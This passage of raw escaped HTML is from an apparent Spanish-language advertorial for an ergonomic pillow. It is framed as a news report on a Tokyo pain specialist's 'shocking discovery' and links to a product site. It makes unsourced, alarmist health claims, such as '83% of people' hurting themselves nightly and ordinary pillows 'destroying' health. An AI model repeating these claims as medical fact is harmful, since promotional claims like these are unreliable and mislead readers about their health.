\u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003ECuando el renombrado especialista japonés en dolor Dr. Hiroshi Tanaka realizó su\u003C\/span\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; font-weight: bolder;\"\u003Eimpactante descubrimiento\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003Een el Instituto de la Columna Vertebral de Tokio, ni siquiera sus colegas podían creerlo.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 348.812px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 348.812px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"eager\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 348.812px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block block border shadow-md py-3 px-5 bg-[#FCF8E3] border-[#FBEED5]\n        text-start\n    \" style=\"--tw-bg-opacity: 1; --tw-border-opacity: 1; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color); --tw-shadow: 0 4px 6px -1px rgb(0 0 0 \/ .1), 0 2px 4px -2px rgb(0 0 0 \/ .1); --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #fcf8e3; border-color: rgb(251, 238, 213); border-style: solid; border-width: 1px; box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0.1) 0px 4px 6px -1px, rgba(0, 0, 0, 0.1) 0px 2px 4px -2px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px; padding: 0.75rem 1.25rem;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px;\"\u003E«Lo que descubrimos en nuestro laboratorio del sueño fue inquietante», revela el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«El 83 % de las personas se están perjudicando físicamente cada noche sin ser conscientes de ello.»\u003C\/span\u003E\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EEsta es la terrible verdad:\u0026nbsp;\u003C\/span\u003EEsa almohada normal y corriente que tienes en la cama está destruyendo silenciosamente tu salud.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EGracias a tecnología avanzada para el seguimiento muscular, la investigación del Dr. Tanaka mostró\u0026nbsp;\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003Ealgo preocupante:\u0026nbsp;\u003C\/em\u003EEl músculo trapecio, que conecta el cuello con los hombros, permanece en tensión constante sin llegar a relajarse nunca. Permanece bloqueado en un estado de tensión constante TODA LA NOCHE.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Es como una tortura para el cuerpo», explica el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Piénsalo bien: no pasarías 8 horas del día de pie y con el cuello torcido.\u0026nbsp;\u003C\/span\u003EPero eso es exactamente lo que tu almohada habitual te hace cada noche.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EEsto explica por qué:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu dolor de cuello sigue empeorando\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEsos dolores de cabeza no desaparecen\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDormir es cada vez menos refrescante cada noche\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos tratamientos caros solo funcionan temporalmente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EY según las investigaciones del Dr. Tanaka, esto es solo el principio del daño...\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003Cdiv class=\"mb-block block relative w-full\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 32px; position: relative; width: 666.578px;\"\u003E\u003Cvideo autoplay=\"\" class=\"w-full video\" data-button-show-seconds=\"30\" height=\"526\" loop=\"\" muted=\"\" playsinline=\"\" poster=\"https:\/\/get-derila-ergo.com\/article\/assets\/e72d04f9-16ed-44a4-8094-240b383bc29d\/screenshot-2024-04-12-at-142106.png?fm=webp\u0026amp;q=50\u0026amp;fit=max\u0026amp;crop=950%2C526%2C0%2C0\" preload=\"none\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: auto; max-width: 100%; vertical-align: middle; width: 666.578px;\" width=\"950\"\u003E\u003C\/video\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 